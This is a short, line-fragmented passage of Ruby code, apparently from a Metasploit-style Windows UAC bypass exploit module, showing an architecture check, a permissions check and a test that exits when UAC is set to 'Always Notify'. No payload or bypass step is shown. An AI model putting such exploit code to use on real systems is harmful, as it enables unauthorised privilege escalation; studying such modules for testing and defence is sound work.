
'payload and target should use the same 
architecture'
)
end
    # 
Validate
 that we can actually 
do
things before we bother

    # doing any more work

    check_permissions
!
case
 get_uac_level

when
UAC_PROMPT_CREDS_IF_SECURE_DESKTOP
,
UAC_PROMPT_CONSENT_IF_SECURE_DESKTOP
,
UAC_PROMPT_CREDS
,
UAC_PROMPT_CONSENT
fail_with
(
Failure
:
:
NotVulnerable
,
"UAC is set to 'Always 
Notify'. This module does not bypass 
this setting, exiting..."
)
when
UAC_DEFAULT